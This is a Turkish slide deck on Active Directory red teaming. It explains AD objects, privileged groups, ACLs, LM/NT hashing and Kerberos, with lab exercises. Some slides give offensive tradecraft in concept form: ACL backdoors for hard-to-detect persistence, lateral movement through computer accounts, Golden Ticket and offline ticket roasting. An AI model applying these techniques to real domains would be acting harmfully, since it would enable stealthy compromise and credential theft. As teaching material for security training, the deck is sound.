Slide 1
Active Directory Red Teaming
Nadir Şensoy

Slide 2
Ajanda
Active Directory Temelleri
Mantıksal Birimler ve Obje Türleri
Yetkili ve Yönetici Objeler
Access Control Entity ve Access Control List Yapıları
Hash Türleri
Kimlik Doğrulama Protokolleri
Kerberos
Protokol Temelleri
Double Hop Sorunu
Unconstrained Delegation
Constrained Delegation
NTLM
Protokol Temelleri
Trust Yapıları

Slide 3
Ajanda
Bilgi Toplama
Powershell ile Bilgi Toplama
LDAP ile Bilgi Toplama
ADExplorer
BloodHound

Slide 4

Active Directory Temelleri

Slide 5

Active Directory
Microsoft tarafından geliştirilmiş ve 2000 yılında kullanılmaya başlanmıştır.
Kurum bünyesindeki kullanıcıları, bilgisayarları, erişim yetkilerini, parolaları vb yönetmek için kullanılan hiyerarşik ve merkezi bir altyapıdır.
Objeler için kimlik doğrulama (Authentication) ve yetkilendirme (Authorization) işlevlerini gerçekleştirmektedir.
Ağaç yapısı şeklinde yapılandırılmıştır ve mantıksal objelerle bölümlere ayrılmıştır.

Slide 6

Mantıksal Birimler ve Obje Türleri
Forest: Çoğu zaman bir kurumun tüm Active Directory ortamını barındıran en geniş mantıksal birimdir. Fakat bazı senaryolarda bir kurum içerisinde birden fazla Forest da bulunabilir.
Domain: Küçük ve orta ölçekli kurumlarda tüm Active Directory ortamını barındıran mantıksal birimdir. Fakat büyük organizasyonlarda farklı departmanlar için farklı Domain yapıları kullanılmaktadır.
Organizational Unit: Objelerin daha iyi yönetilebilmesi ve rollerine göre ayrılabilmesi için kullanılan konteynerlerdir.
Group: Objelerin gruplanması, yetkilerinin kolayca yönetilebilmesi ve aktarılabilmesi için kullanılan birimlerdir.

Slide 7

Mantıksal Birimler ve Obje Türleri
Kullanıcı (User): Çalışanların kurum bünyesinde bilgisayarlara, sunuculara, e-posta sistemine ve diğer servislere oturum açarken kullandıkları hesaplardır.
Kullanıcı hesapları çalışanlara tanımlandığı gibi servisler için de tanımlanabilmektedir. Bu tip kullanıcılar otomatize bir şekilde çalışmaktadır.
Bilgisayar: Active Directory ortamına dahil bilgisayarlara ait bilgilerin tutulduğu objelerdir. Bu hesaplar da Active Directory ortamında otomatize bir şekilde oturum açmaktadır.

Slide 8
Önemli Not – Bilgisayar Hesapları
Bilgisayar hesaplarının da kullanıcı hesapları gibi parolaları bulunmaktadır. Fakat bu parolalar otomatize olarak belirlenmiş karmaşık değerlerdir.
Bilgisayar hesaplarının parolaları varsayılan olarak 30 günde bir değiştirilmektedir.
Bilgisayar hesapları da kullanıcı hesapları gibi oturum açma için kullanılabilmektedir.
Bu nedenle yatayda yayılma ve yetki yükseltme amacıyla bilgisayar hesapları kullanılarak daha az tespit edinilecek şekilde ilerlenebilir.

Slide 9

Mantıksal Birimler ve Obje Türleri
GPO (Group Policy Object): Objelerin merkezi şekilde yönetimini sağlayabilmek adına kullanılan politika dokümanlarıdır. Kullanıcılara ve bilgisayarlara uygulanabilmektedir.
Group Policy objeleri Domain, OU ve Site yapıları üzerinden uygulanabilmektedir.
Managed Service Account: Servis hesaplarının otomatize bir şekilde yönetimini sağlamak adına oluşturulmuş objelerdir.
Bu objelerin parolaları otomatize bir şekilde belirlenmekte ve periyodik olarak değiştirilmektedir.

Slide 10
Önemli Not – GPO’ların İşlenmesi
Domain, Organizational Unit ve Site objeler kendilerine uygulanan Group Policy objelerini gerekli koşullara göre barındırdıkları objelere iletirler.
BlockInheritance
Enforcement
Precedence
L(ocal)S(ite)D(omain)OU
Group Policy objeleri nihai olarak bilgisayarlar ve kullanıcılar üzerinde etkilidir.
Bu nedenle Group Policy analizleri tüm bu süreç göz önüne alınarak gerçekleştirilmelidir.

Slide 11
Önemli Not – Group Policy Object Dosyaları
Group Policy Objelerine ait dosyalar çoğunlukla XML dosyası şeklinde \\\SYSVOL\\Policies dizini altında tutulmaktadır.
Bu dosyalar varsayılan olarak tüm Active Directory kullanıcıları (Authenticated Users) tarafından okunabilmektedir.
Ayrıca Logon/Logoff, Startup/Shutdown scriptleri ve SYSVOL dizininde tutulmaktadır. Varsayılan olarak bu scriptler de tüm kullanıcılar tarafından okunabilmektedir.

Slide 12

Yetkili ve Admin Objeler
Domain Controller: Active Directory ortamının yönetimini sağlayan ve merkezi veritabanını (NTDS.dit) barındıran sunuculardır.
Bu sunucu üzerinde komut çalıştırılabilirse veya bu sunucunun bilgisayar hesabı ele geçirilebilirse tüm Active Directory ortamı ele geçirilebilmektedir .
Admin Gruplar
Administrators: Domain üzerinde tüm yetkiye sahip gruptur .
Domain Admins: Domain üzerinde tüm yetkiye sahip gruptur .
Enterprise Admins: Birden fazla domain bulunan bir ortamda tüm domainlerde tüm yetkiye sahip gruptur .

Slide 13

Yetkili ve Admin Objeler
Yetkili Gruplar
DnsAdmins: DNS sunucusu üzerinde DLL ile komut çalıştırma yetkisine sahiptirler.
Group Policy Creator Owners: Group Policy objesi oluşturma yetkisine sahiptirler.
Print Operators: Sunucularda yazıcı ve yazıcı sürücüsü (driver) ekleyerek komut çalıştırma yetkisine sahiptirler.
Server Operators: Sunucuların yönetimini gerçekleştirme yetkisine sahiptirler.
Account Operators: Active Directory hesaplarının yönetimini gerçekleştirme yetkisine sahiptirler.

Slide 14
Önemli Not – Gruplarda Yetki Aktarımı
Gruplar bünyesindeki yetkileri (ACL, Local Admin vb) barındırdıkları/üye objelere aktarırlar.
Bu nedenle iç içe (nested) grup üyelikleri detaylı olarak incelenmelidir.

Slide 15
Uygulama #1
Domain Controller sunucusu üzerinde oturum açınız.
Active Directory Users and Computers uygulamasını açınız.
Active Directory ortamındaki objeleri, obje özelliklerini ve grup üyeliklerini inceleyiniz.
Bir adet kullanıcı hesabı oluşturunuz.
Oluşturduğunuz kullanıcıyı Domain Admins grubuna ekleyiniz.
Bir adet Organizational Unit oluşturunuz. Oluşturduğunuz kullanıcıyı bu OU içerisine taşıyınız.
Bir adet Group Policy objesi oluşturunuz. Oluşturduğunuz GPO’yu OU’ya bağlayınız.(link)

Slide 16
ACE ve ACL Yapıları
Active Directory ortamında yetkilendirme politikaları çok detaylı bir şekilde tanımlanabilmektedir.
Bu objelerin ntSecurityDescriptor attributunda bulunmaktadır.
ACE (Access Control Entry): Yetkilendirme tanımı için kullanılan tekil girdilerdir.
ACL (Access Control List): Yetkilendirme tanımlarının birlikte oluşturduğu ve objeye erişimlerin nihai kurallarını barındıran girdilerdir.
Owner: Objenin sahibini belirtir, obje sahibinin obje üzerinde herhangi bir değişikliği yapma yetkisi bulunmaktadır.
GenericAll: Obje ile ilgili tüm değişiklikleri yapma yetkisidir.
GenericWrite: Objenin tüm değerlerine (attribute) yazma yetkisidir.
WriteDACL: Obje üzerindeki yetkileri düzenleme yetkisidir.
Extended-Rights: Obje üzerinde çeşitli değerler üzerinde yazma yetkisidir. ○ Force-Change-Password, GetChanges, WriteProperty

Slide 17
Önemli Not – ACE/ACL Backdoor
ACE/ACL yapıları ile çok detaylı ve spesifik yetkilendirmeler yapılabilmektedir.
Bu nedenle bu mekanizma tespiti zor bir arka kapı (backdoor) olarak kalıcılık (persistence) amacıyla kullanılabilmektedir.
Ele geçirdiğiniz bir hesabı yetkili bir gruba eklemektense yetkili bir grup üyesi üzerinde ACL backdoor oluşturmak daha az tespit edilen bir yöntemdir.

Slide 18
Uygulama #2
Domain Controller sunucusu üzerinde oturum açınız.
Active Directory Users and Computers uygulamasını açınız.
Active Directory ortamındaki objeleri üzerindeki ACL değerlerini inceleyiniz.
Bir adet kullanıcı hesabı oluşturunuz.
Oluşturduğunuz kullanıcı’dan daha önceki kullanıcıya Force-Change-Password ACE tanımlayınız.

Slide 19
LMHash
LM Hash Microsoft tarafından geliştirilen ilk protokol olan Lan Manager bünyesinde kullanılan hash protokolüdür. Zayıflıkları nedeniyle kolayca kırılabilmekte ve kesinlikle kullanılmaması önerilmektedir.
Aşağıda PassWord123 parolası için LMHash algoritması görülmektedir.
Tüm harfler büyük harfe dönüştürülür. => PASSWORD123
Değerin sonuna 14 karaktere kadar 0 eklenir. => PASSWORD123000
Değer 7 karakterlik iki DES anahatarı olarak bölünür. => PASSWORD – D123000 • “KGS!@#$%” değeri bu iki anahtarla ayrı ayrı şifrelenir. => E52CAC67419A9A22 - 664345140A852F61
Oluşan iki değer birleştirilerek LMHash oluşturulur => E52CAC67419A9A22664345140A852F61
Kullanılan algoritma nedeniyle 14 karakterden uzun bir parola belirlenememektedir. Ayrıca küçük ve büyük harfler parola için aynı şekilde değerlendirilmektedir. Bu nedenlerden ötürü kolaylıkla kırılabilmektedir.

Slide 20
NTHash
NTHash, LMHash’deki eksiklikleri gidermek amacıyla geliştirilmiş görece daha güvenlik hash fonksiyonudur.
Güncel Windows sistemlerde parolalar NTHash özeti ile tutulmaktadır.
NTHash değeri MD4(UTF-16-LE(password)) yöntemi ile hesaplanmaktadır.
Kerberos ve NTLM protokolünde de iletilen veri şifrelenirken bu parola özeti kullanılmaktadır.

Slide 21

NTHash

Slide 22

Kimlik Doğrulama Protokolleri
Active Directory ortamında kimlik doğrulama amacıyla çoğunlukla NTLM ve Kerberos protokolleri kullanılmaktadır.
• NTLM protokolü hem lokal hem de domain bazında kimlik doğrulama için kullanılabilmektedir. Fakat Kerberos kimlik doğrulama için Domain Controller sunucusuna erişim gereklidir.
• NTLM protokolü üzerinde çeşitli güvenlik eksiklikleri bulunmakta ve kullanılmaması önerilmektedir. Fakat bağımlılıklardan dolayı kullanımı hala devam etmektedir.
• Bu protokollerin asıl amacı ağ üzerinden herhangi bir parola verisi göndermeden kimlik doğrulama yapabilmektir.

Slide 23

Service Principal Name
Service Principal Name (SPN) değerleri objeler üzerinde bulunmakta ve objenin hangi servisi yönettiğini göstermektedir .
Kerberos protokolünde servise erişim sırasında ve kontroller sırasında bu değer kullanılmaktadır.
SPN değeri aşağıdaki formatlar olabilmektedir .
{Service Name} / {Host FQDN or NETBIOS Name} / {Port} / {Instance Name}
MSSQLSVC/SQLSRV01.fslab.local:1433:instance
MSSQLSVC/SQLSRV01.fslab.local:1433
MSSQLSVC/SQLSRV01.fslab.local
MSSQLSVC/SQLSRV01

Slide 24
Önemli Not – Kerberos SPN Kullanımı
Kerberos protokolünde servislere erişim için SPN bilgisinin kullanımı zorunludur.
Bu nedenle Kerberos protokolü IP ile çalışamamaktadır. Kerberos protokolü ile işlem yapılması isteniyorsa kaynağa hostname ile erişilmesi gerekmektedir.
SPN bilgileri objelerin ServicePrincipalNames attributunda tutulmaktadır.

Slide 25
Önemli Not – Kerberos SPN Kullanımı
SPN bilgileri objelerin ServicePrincipalNames attributunda tutulmaktadır.
Bu attribute kullanılarak servis hesapları tespit edilebilmektedir.

Slide 26

Kerberos
Kerberos protokolü Active Directory altyapısının çalışabilmesi için gerekli ana kimlik doğrulama protokolüdür.
DC üzerinde 88 numaralı portta çalışmaktadır.
Protokolün çalışma sürecinde 3 taraf bulunmaktadır.
İstemci (Client): Bir sunucuya/servise erişmek için Kerberos kimlik doğrulama işlemini başlatır.
Sunucu (Server): Servisin üzerinde çalıştığı sunucudur. Kerberos protokolü sonucu istenen hizmeti sunmaktadır.
KDC (Key Distribution Center)
AS (Authentication Service)
TGS (Ticket Granting Service)

Slide 27

Kerberos
KRBTGT: Kerberos protokolünü ve KDC servisini yöneten kullanıcı hesabıdır.
Kerberos sırasında kullanılan biletlerin bir kısmı bu hesabın parola özeti ile şifrelenmektedir.
Eğer bu hesabın parola özeti ele geçirilebilirse domain ortamındaki tüm hesaplar için ticket oluşturulabilmektedir. Bu sayede domain ortamı ele geçirilmiş olur.
Bu saldırı yöntemi Golden Ticket olarak adlandırılmaktadır.

Slide 28
Önemli Not – Kerberos Authorization
Protokol sadece kimlik doğrulama (Authentication) amacıyla kullanılmaktadır.
Yetkilendirme (Authorization) aşamasında kullanılmamaktadır.
Protokol yetkilendirmeye yönelik veriler taşısa da yetkilendirme işlevi servisler tarafından farklı yöntemlerle gerçekleştirilmektedir.

Slide 29
Önemli Not – Roasting Saldırıları
Objelerin (KRBTGT, Service Account, User) parolası ile şifrelenen veri içeren tüm biletlere offline olarak brute force yapılabilir.
Bu sayede eğer parola basitse plain-text olarak ele geçirilebilir.

Slide 30
Uygulama #3
AD sunucusu üzerinde oturum açınız.
klist komutu ile sunucu üzerindeki biletleri inceleyiniz.
https://github.com/forestallio/Kerberos/raw/master/pcap/KRB_WSMAN.pcapng adresindeki pcap dosyasını indirerek Kerberos trafiğini Wireshark aracı ile inceleyiniz.

Slide 31
